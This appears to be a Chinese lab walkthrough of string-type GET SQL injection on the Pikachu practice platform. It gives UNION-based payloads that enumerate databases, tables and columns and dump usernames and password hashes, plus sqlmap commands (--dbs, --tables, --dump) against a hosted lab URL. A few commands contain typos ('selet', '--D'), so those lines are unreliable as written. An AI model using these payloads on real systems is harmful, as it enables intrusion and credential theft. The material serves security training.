pikachu上的sql字符型get注入详解

本文介绍了Pikachu漏洞平台中SQL字符型GET注入的利用方法。通过构造闭合字符'1'or1=1#'等永真条件突破验证,展示了orderby枚举字段、union查询数据库信息、group_concat获取表结构等技术。同时提供了使用sqlmap自动化工具进行数据库名、表名和字段信息获取的操作步骤,包括--dbs、--tables、--dump等参数的使用。该教程详细演示了从SQL注入到最终获取

·

Pikachu漏洞练习平台

sql-字符型注入(get)题目:

$name = $_GET['name'];

// 这里的变量是字符型,需要考虑闭合

$query = "select id,email from member where username='$name'";

$result = execute($link, $query);构造闭合拼接

select id,email from member where username='1' or 1=1#'构造闭合拼接为永真条件

x' or 1=1#或者

x' and 1=1#都一样的

列举字段

x' order by 2#查看当前数据库用户名和数据库版本

x' union selet database(),version()#列出所有数据库

x' union select 1,group_concat(schema_name) from information_schema.schemata#列出表名

x' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#获取对应表的字段

x' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#获取管理员信息



x' union select username,password from users#

最终获取的密码用md5解密就好了

sqlmap方法

获取数据库用户名

sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_str.php?name=test&submit=查询" --dbs --batch获取数据库表名

sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_str.php?name=test&submit=查询" --D 数据库用户名 --tables --batch获取对应数据库表的信息

sqlmap -u "https://pikachu.guixinan.com/vul/sqli/sqli_str.php?name=test&submit=查询" --D 数据库用户名 -T 表名 --dump --batch

火山引擎开发者社区是火山引擎打造的AI技术生态平台,聚焦Agent与大模型开发,提供豆包系列模型(图像/视频/视觉)、智能分析与会话工具,并配套评测集、动手实验室及行业案例库。社区通过技术沙龙、挑战赛等活动促进开发者成长,新用户可领50万Tokens权益,助力构建智能应用。

更多推荐

已为社区贡献5条内容

已为社区贡献5条内容

所有评论(0)